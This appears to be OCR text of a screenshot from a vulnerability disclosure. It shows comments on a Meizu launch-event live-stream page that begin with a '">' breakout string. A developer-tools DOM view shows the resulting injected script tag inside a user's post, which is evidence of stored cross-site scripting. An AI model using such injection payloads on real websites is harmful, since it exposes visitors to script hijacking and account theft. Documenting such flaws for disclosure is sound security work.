 魅蓝新品发布会直播间
2015.6.2
YOUKU
优酷直播
论坛同步直播帖
参与讨论即参加“魅族社区----新品发布会
楼送礼”活动。 分享给朋友:
px1624
">sss
px1624
">aaa
ents Resources Network Sources Timeline Profiles Audits Console
<div class="content clearfix">
:before
▶<div class="video">…</div>
▼<div class="bbs">
▶<h1>…</h1>
▶<div class="info">…</div>
▼<ul id="list">
▼<li id="6252237">
▶<div class="user_pic">…</div>
▼<div class="user_post">
<span>px1624</span>
▼<p>
"">"
<script src="http:></script>
"sss"
</p>
</div>
</li>
▶<li id="6252237">…</li>
▶<li id="_1554">…</li>
▶<li id="_1553">…</li>
www.wooyun.org